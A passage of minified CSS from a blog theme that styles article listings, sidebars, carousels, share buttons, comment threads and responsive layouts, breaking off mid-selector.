.comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single 